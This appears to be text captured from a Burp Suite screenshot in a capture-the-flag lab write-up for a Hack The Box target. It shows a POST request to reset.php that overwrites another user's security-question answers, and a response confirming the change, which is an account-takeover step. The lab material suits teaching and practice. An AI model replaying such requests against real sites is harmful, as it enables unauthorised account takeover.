 Request
Pretty Raw Hex
\n
1 POST /reset.php HTTP/1.1
2 Host: file.era.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Origin: http://file.era.htb
10 Connection: keep-alive
11 Referer: http://file.era.htb/reset.php
12 Cookie: PHPSESSID=20hto9b745ln46tirjae199vl4
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=admin_ef01cab31aa&new_answer1=bob&new_answer2=bob&new_answer3=bob
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Manage
Files
Upload
Files
Update
Security
Questions
Sign Out
Update Security Questions
If the user exists, answers have been updated —
redirecting...
Username
New Answer to Security Question 1
New Answer to Security Question 2